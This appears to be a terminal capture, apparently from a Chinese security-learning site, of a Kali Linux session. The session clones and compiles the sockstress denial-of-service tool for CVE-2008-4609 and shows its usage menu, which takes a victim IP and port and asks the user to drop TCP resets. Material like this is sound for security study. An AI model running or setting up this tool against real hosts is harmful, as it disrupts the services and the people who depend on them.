 root@kali:~# git clone https://github.com/defuse/sockstress
Cloning into 'sockstress'...
remote: Counting objects: 14, done.
remote: Total 14 (delta 0), reused 0 (delta 0), pack-reused 14
Unpacking objects: 100% (14/14), done.
root@kali:~# cd sockstress/
root@kali:~/sockstress# make
gcc -Wall -c sockstress.c
gcc -pthread -o sockstress sockstress.o
root@kali:~/sockstress# ./sockstress -h
SOCKSTRESS - CVE-2008-4609 | havoc@defuse.ca
Usage: ./sockstress <ip>:<port> <interface> [-p payload] [-d delay]
        <ip>            Victim IP address
        <port>          Victim port
        <interface>     Local network interface (e.g. eth0)
        -p payload      File containing data to send after connecting
                        Payload can be at most 1000 bytes
        -d delay        Microseconds between SYN packets (default: 10000)
        -h              Help menu
 **You must configure your firewall to drop TCP reset packets sent to <ip>**
root@kali:~/sockstress#
信安之路